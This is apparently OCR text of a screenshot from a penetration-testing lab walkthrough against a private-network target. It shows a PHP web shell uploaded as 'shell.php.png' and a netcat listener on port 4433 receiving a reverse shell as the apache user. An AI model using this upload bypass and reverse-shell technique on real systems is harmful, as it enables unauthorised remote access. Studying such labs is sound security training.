 Mozilla Firefox
• 192.168.139.192/fristi/up × http://192.168.139.192/fristi/ × Base64 Decode and
192.168.139.192/fristi/uploads/shell.php.png
no!
root@kali: ~
Dosya Eylemler Düzen Görünüm Yardım
(root💀kali)-[~]
# nc -lvp 4433
listening on [any] 4433 ...
192.168.139.192: inverse host lookup failed: Unknown host
connect to [192.168.139.176] from (UNKNOWN) [192.168.139.192] 59936
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC
x86_64 x86_64 x86_64 GNU/Linux
09:28:46 up 29 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ whoami
whoami
apache
sh-4.1$